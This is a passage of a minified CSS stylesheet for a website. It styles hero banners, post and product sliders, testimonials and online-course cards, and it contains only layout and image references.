.arrow:after{content:"";width:26px;height:9px;display:inline-block;margin-left:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat;transform:rotate(180deg)}.facts__wrapper{padding:85px 0 65px 0}.facts .fact{width:170px;height:170px;border-radius:50%;color:#fff;text-transform:uppercase;background-color:#3199bb;margin:0 auto;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1rem;line-height:1.5rem;font-weight:500;box-sizing:border-box;padding:0 25px;margin-bottom:20px}.hero-real{height:470px;background-color:#2b2b2b;background-position:right;background-size:cover;background-repeat:no-repeat;background-image:url(../images/real-bg.jpg)}@media (max-width:1200px){.hero-real{background-position:left}}@media (max-width:991px){.hero-real{height:auto;padding:40px 0}}.hero-real__container{display:flex;justify-content:space-between;align-items:center;height:100%}@media (max-width:991px){.hero-real__container{flex-direction:column}}.hero-real__content{width:50%}@media (max-width:991px){.hero-real__content{order:2;width:100%;text-align:center}}.hero-real__video{width:50%}@media (max-width:991px){.hero-real__video{order:1;width:100%;margin-bottom:20px}}.hero-real__video .laptop{background-image:url(../images/laptop.png);width:720px;height:350px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative;right:5px;overflow:hidden}@media (max-width:1320px){.hero-real__video .laptop{right:75px}}@media (max-width:1100px){.hero-real__video .laptop{width:600px;height:280px;left:-30px}}@media (max-width:991px){.hero-real__video .laptop{left:0;margin-left:auto;margin-right:auto}}@media (max-width:767px){.hero-real__video .laptop{width:100%;background-image:none}}.hero-real__video .laptop .video-embed{position:absolute;top:37px;left:145px;width:431px;height:270px}@media (max-width:1100px){.hero-real__video .laptop .video-embed{top:20px;left:126px;width:348px;height:230px}}@media (max-width:767px){.hero-real__video .laptop .video-embed{left:0;position:relative;margin-left:auto;margin-right:auto;display:block;width:500px;max-width:100%}}.hero-real__title{font-size:1.875rem;line-height:2.25rem;font-weight:700;color:#fff}@media (max-width:991px){.hero-real__title{font-size:1.5625rem;line-height:1.875rem}}.hero-real__title strong{color:#3199bb}.hero-real__subtitle{color:#fff;font-size:1rem;line-height:1.25rem;margin:30px 0}.hero-real__actions{margin-top:20px}.hero-real__actions a{margin-right:10px}.hero{min-height:682px;position:relative;overflow:hidden;background-color:#2b2b2b;position:relative}.hero:after{content:"";display:inline-block;z-index:5;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.4)}@media (max-width:991px){.hero{min-height:400px}}.hero__video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;min-width:100%;margin-top:115px}@media (max-width:767px){.hero__video{min-width:initial;max-height:100%}}.hero__content{position:absolute;z-index:10;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;text-align:center;width:90%;margin-top:40px}@media (max-width:991px){.hero__content{margin-top:0}}@media (max-width:767px){.hero__content{width:100%}}.hero__title{text-transform:uppercase;font-weight:500;font-size:4.0625rem;line-height:5.375rem;letter-spacing:5px}@media (max-width:991px){.hero__title{font-size:1.875rem;line-height:2.5rem;letter-spacing:3px}}.hero__subtitle{font-size:1.75rem;line-height:2.3125rem;font-weight:300;letter-spacing:3px}@media (max-width:991px){.hero__subtitle{font-size:1.0625rem;line-height:1.25rem;letter-spacing:0}}.hero__social{padding-top:25px}.hero__social li{display:inline-block;margin:0 7px}.hero__social a{width:30px;height:30px;display:inline-block;background-position:center;background-repeat:no-repeat;background-size:contain}.hero__social .email{background-image:url(../images/social-mail.svg)}.hero__social .email:hover{background-image:url(../images/social-mail-hover.svg)}.hero__social .facebook{background-image:url(../images/social-facebook.svg)}.hero__social .facebook:hover{background-image:url(../images/social-facebook-hover.svg)}.hero__social .instagram{background-image:url(../images/social-instagram.svg)}.hero__social .instagram:hover{background-image:url(../images/social-instagram-hover.svg)}.hero__social .twitter{background-image:url(../images/social-twitter.svg)}.hero__social .twitter:hover{background-image:url(../images/social-twitter-hover.svg)}.hero__social .linkedin{background-image:url(../images/social-linkedin.svg)}.hero__social .linkedin:hover{background-image:url(../images/social-linkedin-hover.svg)}.hero__blog{padding-top:35px}@media (max-width:991px){.hero__blog{padding-top:15px}}.hero__blog a{display:inline-block;width:55px;height:58px;background-image:url(../images/blog-azul.svg);background-position:center;background-repeat:no-repeat;background-size:contain}.hero__blog p{font-size:1.0625rem;margin-top:22px;font-weight:300;text-transform:lowercase}.latest-posts__slider{white-space:nowrap;overflow:hidden;position:relative}.latest-posts__slider:hover .slick-prev{margin-left:30px;background-image:url(../images/arrow-left-white.svg)}.latest-posts__slider:hover .slick-next{margin-right:30px;background-image:url(../images/arrow-right-white.svg)}.latest-posts__slider:hover .latest-posts-slide__overlay{opacity:.6}.latest-posts__slider:hover .slick-dots li{border:1px solid #fff!important;background-color:#fff}.latest-posts__slider:hover .slick-dots li:hover{background-color:transparent!important}.latest-posts__slider:hover .slick-dots li.slick-active{background-color:transparent!important}.latest-posts__slider:hover .post-card__see-more{background-color:#fff!important}.latest-posts__slider:hover .post-card__see-more span{opacity:1!important;visibility:visible!important;background-color:#fff!important}.latest-posts .latest-posts-slide{height:570px;background-repeat:no-repeat;background-size:cover;background-position:center;display:inline-block;width:100%;color:#fff;vertical-align:top;position:relative}.latest-posts .latest-posts-slide:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;z-index:1;background-color:rgba(0,0,0,.4)}@media (max-width:991px){.latest-posts .latest-posts-slide{height:355px}}.latest-posts .latest-posts-slide .post-card__see-more{position:relative;margin-top:35px}.latest-posts .latest-posts-slide .post-card__see-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;color:#3199bb;line-height:44px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.latest-posts .latest-posts-slide__overlay{position:absolute;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;top:0;left:0;z-index:3;display:inline-block;width:100%;height:100%;opacity:0;background:#000;background:-moz-linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%);background:-webkit-linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%);background:linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%)}.latest-posts .latest-posts-slide__content{width:980px;max-width:100%;padding:0 15px;margin:0 auto;z-index:10;position:relative;white-space:normal;top:50%;transform:translateY(-50%)}@media (max-width:991px){.latest-posts .latest-posts-slide__content{padding:0 50px}}.latest-posts .latest-posts-slide__date{font-size:.8125rem;line-height:.9375rem;font-weight:300;margin-bottom:5px;max-width:490px}.latest-posts .latest-posts-slide__title{font-size:1.875rem;line-height:2.25rem;font-weight:500;max-width:490px;margin-bottom:8px}@media (max-width:991px){.latest-posts .latest-posts-slide__title{font-size:1.25rem;line-height:1.625rem}}.latest-posts .latest-posts-slide__desc{font-size:1rem;line-height:1.1875rem;max-width:490px;font-weight:300}@media (max-width:991px){.latest-posts .latest-posts-slide__desc{display:none}}.latest-posts .slick-dots{bottom:40px}.latest-posts .slick-arrow{top:270px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.latest-posts .slick-arrow{top:155px}}.latest-posts .slick-arrow.slick-prev{left:calc((100% - 1245px)/ 2)}@media (max-width:1260px){.latest-posts .slick-arrow.slick-prev{left:15px}}.latest-posts .slick-arrow.slick-next{right:calc((100% - 1245px)/ 2)}@media (max-width:1260px){.latest-posts .slick-arrow.slick-next{right:15px}}.mosaic-posts{padding-top:30px}.online-courses{position:relative}@media (max-width:767px){.online-courses.has-slider-mobile:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.has-slider-mobile:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}}.online-courses.has-slider-desktop:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.has-slider-desktop:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.last-slide:after{display:none!important}.online-courses .slick-arrow{top:56%}.online-courses .slick-arrow.slick-next{right:20px}@media (max-width:767px){.online-courses .slick-arrow.slick-next{right:2px}}.online-courses .slick-arrow.slick-prev{left:20px}@media (max-width:767px){.online-courses .slick-arrow.slick-prev{left:2px}}.online-courses .slick-dots{bottom:30px}.online-courses__slider{white-space:nowrap;padding-top:74px}.online-courses__slider .online-course-card{margin-right:5px}.online-courses__slider .online-course-card--video{margin-right:10px}.online-courses--videos{margin-bottom:50px}.online-courses--videos .slick-arrow{top:45%}.online-courses--videos .slick-initialized{padding-top:40px}.partners__slider{position:relative;white-space:nowrap;overflow:hidden;padding:50px 0}@media (max-width:991px){.partners__slider{padding:40px 0}}.partners__slider .partner{display:inline-block;vertical-align:middle;text-align:center}.partners__slider .partner img{height:auto;max-width:200px;max-height:80px}.partners .slick-arrow{top:70px}.partners .slick-arrow.slick-next{right:10px}.partners .slick-arrow.slick-prev{left:10px}.partners .slick-slide{margin:0 100px!important;width:auto!important}.partners .slick-list{margin:0 -31px}.products-slider{background-color:#f4f4f4}.products-slider__sliders{white-space:nowrap;overflow:hidden;position:relative}.products-slider__sliders::after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;background-image:url(../images/patternBG.png);background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.products-slider__sliders:hover .slick-prev{margin-left:30px}.products-slider__sliders:hover .slick-next{margin-right:30px}.products-slider__sliders:hover .prod-img{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;transform:scale(1.1)}.products-slider__sliders:hover:after{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;transform:scale(1.2)}.products-slider .slick-track{display:flex!important}.products-slider .slick-slide{height:inherit!important}.products-slider .slick-list{z-index:10;position:relative}.products-slider .slick-arrow{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.products-slider .slick-arrow{top:45%}}.products-slider .slick-arrow.slick-prev{left:calc((100% - 1200px)/ 2)}@media (max-width:1260px){.products-slider .slick-arrow.slick-prev{left:15px}}@media (max-width:991px){.products-slider .slick-arrow.slick-prev{left:0!important}}.products-slider .slick-arrow.slick-next{right:calc((100% - 1200px)/ 2)}@media (max-width:1260px){.products-slider .slick-arrow.slick-next{right:15px}}@media (max-width:991px){.products-slider .slick-arrow.slick-next{right:0!important}}.products-slider .slick-dots{bottom:22px}.products-slider .product-slide{display:inline-block;vertical-align:top;width:100%;background-position:center;background-size:cover;background-repeat:no-repeat;min-height:380px}.products-slider .product-slide--real{position:relative}.products-slider .product-slide--real .know-more span{background-color:transparent!important}.products-slider .product-slide--real .btn-cta--blue:hover span{color:#3199bb!important}@media (max-width:991px){.products-slider .product-slide .btn-cta{display:block;min-width:250px;max-width:250px;margin:0 auto 10px auto}}.products-slider .product-slide__content{padding:40px 15px;max-width:976px;margin:0 auto;display:flex;justify-content:space-between;align-items:center;white-space:initial}@media (max-width:991px){.products-slider .product-slide__content{align-items:initial;flex-direction:column}}@media (max-width:991px){.products-slider .product-slide__content>div{order:2;text-align:center}}.products-slider .product-slide .massimo{position:absolute;left:0;bottom:0;height:382px;width:393px;background-size:cover;background-position:bottom;background-repeat:no-repeat;background-image:url(../images/massimoForte.png)}.products-slider .product-slide .massimo.alt{left:14%;width:450px}@media (max-width:1800px){.products-slider .product-slide .massimo.alt{left:10%}}@media (max-width:1550px){.products-slider .product-slide .massimo.alt{left:0}}@media (max-width:991px){.products-slider .product-slide .massimo{display:none}}.products-slider .product-slide .dummy{width:10%}@media (max-width:1250px){.products-slider .product-slide .dummy{width:20%}}@media (max-width:991px){.products-slider .product-slide .dummy{display:none}}.products-slider .product-slide__real-img{min-width:340px;max-width:340px}.products-slider .product-slide__real-img img{max-width:100%}@media (max-width:991px){.products-slider .product-slide__real-img{margin:30px auto 40px auto}}.products-slider .product-slide__title{font-size:1.5rem;line-height:1.875rem;color:#2a3230;font-weight:500;margin-bottom:8px}@media (max-width:991px){.products-slider .product-slide__title{font-size:1.125rem;line-height:1.5625rem;text-align:center}}.products-slider .product-slide__subtitle{font-size:1rem;line-height:1.3125rem;color:#707070;font-weight:300;margin-bottom:25px}@media (max-width:991px){.products-slider .product-slide__subtitle{text-align:center;font-size:.9375rem;line-height:1.25rem;max-width:70%;margin-left:auto;margin-right:auto}}@media (max-width:991px){.products-slider .product-slide__subtitle br{display:none}}.products-slider .product-slide__img-wrapper{min-height:300px}.products-slider .product-slide__img-wrapper img{max-width:270px;overflow:hidden;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.products-slider .product-slide__img-wrapper{order:1!important}}.products-slider .product-slide__view{margin-right:18px}@media (max-width:991px){.products-slider .product-slide .btn-cta span{line-height:initial}}@media (max-width:991px){.products-slider .product-slide__add.know-more span{display:initial!important;position:initial!important;opacity:1!important;visibility:visible!important}}.products-slider .product-slide .know-more span{background-color:#262626}.products-slider .product-slide .know-more:hover span{background-color:#fff!important;color:#262626}.products-slider .product-slide__real-content{width:300px}@media (max-width:991px){.products-slider .product-slide__real-content{width:70%;margin:0 auto}}.products-slider .product-slide__real-content .product-slide__title{color:#fff;font-size:1.25rem;line-height:1.5rem}@media (max-width:991px){.products-slider .product-slide__real-content .product-slide__title{font-size:1.125rem;line-height:1.25rem}}.products-slider .product-slide__real-content .product-slide__subtitle{color:#fff;font-size:.875rem;line-height:1.125rem}.products-slider .product-slide__real-content .btn-cta--white{margin-left:10px;color:#2a3230!important}.products-slider .product-slide__real-content .btn-cta--white:hover{color:#fff!important;background-color:#3199bb!important}@media (max-width:991px){.products-slider .product-slide__real-content .btn-cta--white{margin-top:10px;margin-left:0}}@media (max-width:991px){.products-slider .product-slide__real-content .btn-cta{display:block;min-width:200px;max-width:200px;margin-left:auto;margin-right:auto}}.products{position:relative;padding-bottom:30px}@media (max-width:767px){.products{padding-bottom:0}}.products #ajax-content{min-height:591px;position:relative}.products #ajax-content.loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.8)}.products .title-wrapper{position:relative;z-index:3}.products__category-menu{padding-top:65px;padding-bottom:50px;text-align:center;position:relative;z-index:3}@media (max-width:991px){.products__category-menu{height:initial;line-height:initial;padding:20px 0 10px 0;margin-bottom:20px}}.products__category-menu ul{display:inline-block}.products__category-menu ul li{display:inline-block;margin:0 25px}@media (max-width:991px){.products__category-menu ul li{margin:0 15px;height:40px;line-height:40px}}.products__category-menu ul li a{display:inline-block;position:relative;font-size:1.25rem;text-transform:uppercase;font-weight:700;color:#303937;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.products__category-menu ul li a{font-size:.875rem}}.products__category-menu ul li a.active,.products__category-menu ul li a:hover{color:#3199bb}.products__category-menu ul li a.active:after,.products__category-menu ul li a:hover:after{content:"";background-color:#3199bb;width:70%;height:3px;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.products__category-menu ul li a.active:after,.products__category-menu ul li a:hover:after{bottom:5px}}.products:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.products:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.products__carousel{white-space:nowrap;overflow:hidden;padding:0 40px 60px 40px;position:relative}.products__carousel .slick-arrow{top:40%}.products__carousel .slick-arrow.slick-next{right:20px}.products__carousel .slick-arrow.slick-prev{left:20px}.testimonials-slider{background-color:#2b2b2b;margin-top:80px;position:relative}body.page-template-default .testimonials-slider{margin-top:0}.testimonials-slider .prod-testimonial-slider{white-space:nowrap;overflow:hidden;position:relative;padding-bottom:65px}@media (max-width:767px){.testimonials-slider .prod-testimonial-slider{padding-bottom:20px}}.testimonials-slider .prod-testimonial-slider .slick-arrow{top:16%}.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-next{right:80px}@media (max-width:1260px){.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-next{right:0}}.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-prev{left:80px}@media (max-width:1260px){.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-prev{left:0}}.testimonials-slider .prod-testimonial-slider .slick-dots{bottom:20px}.testimonials-slider .testimonial-slide{text-align:center;display:inline-block;vertical-align:top;width:100%;padding-bottom:30px}.testimonials-slider .testimonial-slide__content{max-width:952px;margin:0 auto;white-space:initial;padding-top:20px}@media (max-width:1080px){.testimonials-slider .testimonial-slide__content{max-width:800px}}@media (max-width:991px){.testimonials-slider .testimonial-slide__content{max-width:calc(100% - 100px);padding-top:20px}}.testimonials-slider .testimonial-slide__quote{color:#fff;font-size:1.125rem;line-height:1.75rem;font-weight:300;margin-bottom:20px}@media (max-width:991px){.testimonials-slider .testimonial-slide__quote{font-size:.875rem;line-height:1.375rem}}.testimonials-slider .testimonial-slide__author{font-size:1.375rem;line-height:1.5625rem;color:#3199bb;font-weight:700;text-transform:uppercase}@media (max-width:991px){.testimonials-slider .testimonial-slide__author{font-size:1.25rem;line-height:1.375rem}}.testimonials-slider .testimonial-slide__about-author{font-size:1.125rem;line-height:1.4375rem;color:#fff;font-weight:700}@media (max-width:991px){.testimonials-slider .testimonial-slide__about-author{font-size:1rem;line-height:1.125rem}}.testimonials{background-color:#2b2b2b;padding-bottom:58px}.testimonials__slider{white-space:nowrap;position:relative;padding-bottom:50px}.testimonials .slick-list{overflow:hidden;white-space:nowrap}.testimonials .slick-next{right:-35px}@media (max-width:991px){.testimonials .slick-next{right:20px}}.testimonials .slick-prev{left:-35px}@media (max-width:991px){.testimonials .slick-prev{left:20px}}.testimonials .testimonial{width:33%;display:inline-block;text-align:center;white-space:normal;vertical-align:top;background-color:#fff;margin:0 7px;min-height:400px;position:relative}.testimonials .testimonial__img{height:180px;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.testimonials .testimonial__stars{padding-top:5px}.testimonials .testimonial__stars span{display:inline-block}.testimonials .testimonial__stars span:before{content:"\2605";font-size:25px;color:orange}.testimonials .testimonial__quote{font-size:.9375rem;line-height:1.3125rem;font-weight:300;padding:10px 30px 25px 30px;font-weight:500;text-align:justify;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.testimonials .testimonial__name{color:#3199bb;margin-top:28px;text-transform:uppercase;font-weight:700;font-size:1.1875rem;line-height:1.375rem}.testimonials .testimonial__role{font-size:.8125rem;line-height:.9375rem;font-weight:300;min-height:30px;font-weight:700}.testimonials .testimonial__quote-full{display:none;font-size:.9375rem;line-height:1.3125rem;text-align:justify;font-weight:500;padding:10px 30px 25px 30px}.testimonials .testimonial:hover .testimonial__img,.testimonials .testimonial:hover .testimonial__quote{display:none}.testimonials .testimonial:hover .testimonial__quote-full{display:block}.online-course-card{text-align:center;margin-bottom:65px;box-sizing:border-box;padding:45px 10px 30px 10px;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center;display:inline-block;vertical-align:top;white-space:initial;width:330px!important}@media (max-width:1300px){.online-course-card{width:310px!important}}@media (max-width:1050px){.online-course-card{width:32vw!important}}@media (max-width:991px){.online-course-card{width:49vw!important}}@media (max-width:767px){.online-course-card{width:90vw!important;max-width:100vw}}@media (max-width:380px){.online-course-card{width:300px!important}}.online-course-card--default{min-height:645px;background-image:none;padding:initial}@media (max-width:991px){.online-course-card--default{min-height:720px}}.online-course-card--default .online-course-card__actions{position:absolute;bottom:25px;text-align:center;width:100%;left:0}.online-course-card--default .online-course-card__inner{position:relative;width:100%;height:inherit;min-height:inherit;margin:0}.online-course-card--default .online-course-card__back{position:absolute;width:inherit;height:inherit;min-height:inherit;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;background-color:#3199bb;padding:45px 10px 150px 10px;opacity:0;visibility:hidden;top:0;left:0}.online-course-card--default .online-course-card__back *{color:#fff!important}.online-course-card--default .online-course-card__back .online-course-card__title{font-size:2rem;line-height:2rem}.online-course-card--default .online-course-card__back .online-course-card__quote-author:after,.online-course-card--default .online-course-card__back .online-course-card__quote-author:before,.online-course-card--default .online-course-card__back .online-course-card__quote-symbol:after,.online-course-card--default .online-course-card__back .online-course-card__quote-symbol:before,.online-course-card--default .online-course-card__back .online-course-card__top:after,.online-course-card--default .online-course-card__back .online-course-card__top:before{background-color:#fff!important}.online-course-card--default .online-course-card__back .know-more span{color:#3199bb!important;background-color:#fff}.online-course-card--default .online-course-card__back .online-course-card__quote-author{margin-bottom:0!important}@media (max-width:767px){.online-course-card--default .online-course-card__back{right:0;margin:0 auto;max-width:380px}}.online-course-card--default .online-course-card__front{position:absolute;width:inherit;height:inherit;min-height:inherit;background-repeat:no-repeat;background-size:cover;background-position:center;padding:25px 10px 150px 10px}.online-course-card--default .online-course-card__front .online-course-card__actions{bottom:110px}@media (max-width:767px){.online-course-card--default .online-course-card__front{background-size:initial}}@media (max-width:380px){.online-course-card--default .online-course-card__front{background-size:cover}}.online-course-card--default:hover .online-course-card__back{opacity:1;visibility:visible;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.online-course-card--default .card-title-wrapper{height:130px;margin-top:15px}.online-course-card--default .online-course-card__title{margin-top:0;position:relative;min-height:initial;top:50%;transform:translateY(-50%)}.online-course-card--default .online-course-card__title small{display:block;color:#fff;margin-bottom:10px}.online-course-card--default.alt{position:relative}.online-course-card--default.alt .online-course-card__actions{bottom:70px}@media (max-width:767px){.online-course-card--default.alt .online-course-card__actions{bottom:140px}}.online-course-card__lines{padding:10px 25px;text-align:left;min-height:193px;display:flex;align-items:center}.online-course-card__lines li{font-size:.8125rem;font-weight:lighter;line-height:1.0625rem;position:relative;padding-left:10px;margin-bottom:5px}.online-course-card__lines li:before{content:"+";position:absolute;left:-3px;top:0;display:inline-block}.online-course-card--video{max-width:100%;min-height:540px;position:relative}@media (max-width:991px){.online-course-card--video{min-height:556x}}.online-course-card--video iframe{width:100%;height:221px;position:absolute;left:0;bottom:0}.online-course-card--video .online-course-card__title{max-width:400px;font-size:2.8125rem;line-height:2.8125rem;min-height:initial}@media (max-width:767px){.online-course-card--video .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}}.online-course-card--video .online-course-card__quote-symbol{max-width:290px;margin-left:auto;margin-right:auto;margin-top:0}.online-course-card--video .online-course-card__quote{display:inline-block;padding:0 90px;position:relative}.online-course-card--video .online-course-card__quote:after,.online-course-card--video .online-course-card__quote:before{content:"";width:12%;height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:6px}@media (max-width:500px){.online-course-card--video .online-course-card__quote:after,.online-course-card--video .online-course-card__quote:before{width:16%}}.online-course-card--video .online-course-card__quote:before{left:25px}.online-course-card--video .online-course-card__quote:after{right:25px}.online-course-card .real-logo{height:70px}.online-course-card .real-logo img{max-height:100%}@media (max-width:767px){.online-course-card .real-logo{height:40px}}.online-course-card__top{text-transform:lowercase;font-size:1.125rem;margin-top:10px;position:relative}.online-course-card__top:after,.online-course-card__top:before{content:"";width:calc((100% - 200px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:8px}.online-course-card__top:before{left:25px}.online-course-card__top:after{right:25px}.online-course-card__title{font-family:impact!important;font-size:2.1875rem;line-height:2.1875rem;text-transform:uppercase;margin-top:25px;margin-left:auto;margin-right:auto;text-align:center;min-height:164px;padding:0 10px}.online-course-card__title span{color:#3199bb;font-family:impact!important;text-decoration:none!important;font-size:3rem;line-height:3rem}@media (max-width:767px){.online-course-card__title{font-size:2.5rem;line-height:2.5rem}}.online-course-card__subtitle{font-family:impact;text-transform:uppercase;color:#3199bb;font-size:2.1875rem;line-height:2.1875rem}@media (max-width:767px){.online-course-card__subtitle{font-size:1.25rem;line-height:1.25rem}}.online-course-card__quote-symbol{height:23px;position:relative;background-image:url(../images/quote-white.svg);background-repeat:no-repeat;background-position:center;margin-top:15px}.online-course-card__quote-symbol:after,.online-course-card__quote-symbol:before{content:"";width:calc((100% - 130px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:10px}.online-course-card__quote-symbol:before{left:25px}.online-course-card__quote-symbol:after{right:25px}.online-course-card__quote{text-transform:lowercase;font-size:.8125rem;line-height:1rem;margin:20px 0;font-weight:300;padding:0 30px}.online-course-card__quote-author{text-transform:uppercase;font-size:.8125rem;position:relative;margin-bottom:25px;font-weight:500}.online-course-card__quote-author:after,.online-course-card__quote-author:before{content:"";width:calc((100% - 190px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:4px}.online-course-card__quote-author:before{left:25px}.online-course-card__quote-author:after{right:25px}.online-course-card__cta{margin-top:10px;min-width:150px;padding:12px 10px 11px 10px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.online-course-card__cta:hover{background-color:#fff;color:#3199bb!important}.online-course-card__link{margin-top:10px;display:block;color:#fff!important;text-transform:uppercase;font-size:.9375rem;font-weight:700}.post-card__see-more{margin-top:15px}.post-card__see-more.know-more span{background-color:transparent}.post-card__see-more.know-more:hover span{background-color:#fff;color:#3199bb!important}.post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;font-weight:300}.post-card--highlight{height:430px;margin-bottom:52px;overflow:hidden;position:relative}.post-card--highlight:hover{background-size:110%}.post-card--highlight:hover .post-card__image{transform:scale(1.15)}@media (max-width:767px){.post-card--highlight{height:300px}}@media (max-width:450px){.post-card--highlight{margin-bottom:30px}}.post-card--highlight .play{position:absolute;top:170px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:95px;height:105px;right:15%;display:inline-block;background-image:url(../images/play.png);background-position:center;background-size:contain;background-repeat:no-repeat;z-index:10}@media (max-width:991px){.post-card--highlight .play{right:8%}}@media (max-width:767px){.post-card--highlight .play{top:110px;width:55px;height:85px}}@media (max-width:360px){.post-card--highlight .play{display:none}}.post-card--highlight .post-card__image{position:absolute;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:100%;height:100%;top:0;left:0;z-index:1}.post-card--highlight .post-card__image:before{content:"";display:inline-block;width:100%;height:100%;z-index:2;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.5)}.post-card--highlight .post-card__content{padding:100px 343px 50px 90px;position:relative;top:50%;transform:translateY(-50%);z-index:5}@media (max-width:767px){.post-card--highlight .post-card__content{padding:30px}}.post-card--highlight .post-card__content *{color:#fff}.post-card--highlight .post-card__title{font-size:1.875rem;line-height:2.5rem;font-weight:500}.post-card--highlight .post-card__excerpt{font-size:1rem;line-height:1.3125rem;font-weight:300;overflow:hidden;max-height:45px}@media (max-width:767px){.post-card--highlight .post-card__excerpt{display:none}}.post-card--highlight .post-card__see-more{position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--highlight 